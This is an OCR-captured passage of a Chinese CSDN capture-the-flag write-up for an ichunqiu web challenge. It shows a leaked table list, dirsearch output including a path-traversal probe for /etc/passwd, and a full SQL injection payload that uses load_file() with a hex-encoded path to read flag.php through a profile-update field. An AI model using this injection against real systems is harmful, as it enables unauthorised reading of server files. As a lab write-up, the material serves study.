真实姓
名：xxxx',`provinceid`=
身份证号码：
联系电话： 联系地
址：admin,article,blog_ad_compete_place,blog_ad_compete_user,blog_ad_config,blog_ad_norm_place,blog_ad_norm_user,blog_admin_menu,blog_alonepage,blog_area,blog_blog_area,blog_blog_class,blog_blog_comments,blog_bl
说明：以上私密资料只有本人与管理员才可查看,其它人无法查看!
CSDN @AAAAAAAAAAAA66
太多表了，一个一个查太麻烦了。（这里面没flag）有一个提示
此文件不可写:/var/www/html/cache/label_cache/index_0_0_25_0_0_24be0.php
用dirsearch-master
7b028d2008ca40d9.changame.ichunqiu.com/cache/ [22:13:42] 400 - 150B - /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd [22:13:47] 301 - 426B - /data → http://2ee06f40f1b54ce6acda4e66b31973067 b028d2008ca40d9.changame.ichunqiu.com/data/ [22:13:47] 403 - 342B - /data/ [22:13:54] 200 - 12B - /flag.php [22:13:57] 301 - 428B - /images → http://2ee06f40f1b54ce6acda4e66b319730 67b028d2008ca40d9.changame.ichunqiu.com/images/ [22:13:57] 403 - 344B - /images/ [22:13:57] 301 - 425B - /inc → http://2ee06f40f1b54ce6acda4e66b31973067b 028d2008ca40d9.changame.ichunqiu.com/inc/ CSDN @AAAAAAAAAAAA66 [22:13:57] 403 - 341B - /inc/
← → ↻ ⌂ 2ee06f40f1b54ce6acda4e66b31973067b028d2008ca40d9.changame.ichunqiu.com/flag.php
□ 火狐官方站点 □ 火狐官方站点 ● 新手上路 □ 常用网址 ⊕ 京东商城 □ 常用网址 ⊕ 京东商城 ⎙ 附加组件管理器
flag is here
CSDN @AAAAAAAAAAAA66
那么就想办法用注入获取flag.php了
这里就要用到load_file函数了
MYSQL注入中load_file()函数的进一步应用_收集盒 Book box-CSDN博客
用16进制代表/var/www/html/flag.php
0x2f7661722f7777772f68746d6c2f666c61672e706870
最终payload
truename=111&Limitword[000]=&email=111@qq.com&provinceid=
, address=(select load_file(0x2f7661722f7777772f68746d6c2f666c61672e706870) ) where uid = 3 %23
最后在个人主页查看源码
搜索flag